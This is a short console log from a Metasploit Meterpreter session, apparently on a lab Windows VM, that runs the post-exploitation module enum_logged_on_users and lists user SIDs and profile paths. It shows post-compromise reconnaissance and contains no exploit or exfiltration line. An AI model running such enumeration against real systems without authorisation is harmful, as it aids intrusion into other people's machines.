 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210214124319_default_192.168.0.20_host.users.activ_304611.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant
meterpreter >